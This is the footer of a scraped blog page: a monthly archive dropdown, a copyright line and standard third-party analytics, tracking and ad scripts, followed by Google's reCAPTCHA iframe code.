	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tumkexpc1CCTxICJQBvdEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737183336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>